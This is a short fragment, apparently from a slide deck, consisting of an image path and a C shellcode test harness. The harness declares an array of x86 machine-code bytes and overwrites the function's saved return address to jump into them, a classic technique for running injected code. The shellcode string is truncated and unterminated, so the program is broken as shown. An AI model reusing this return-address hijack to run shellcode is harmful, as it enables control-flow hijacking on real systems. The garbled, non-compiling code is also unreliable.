 #include <stdio.h>
char shellcode[] = "\x31\xc0\x50\x68\x74\x65\x72
int main()
{
int *ret;
ret = (int *)&ret +2;
(*ret) = (int)shellcode;
}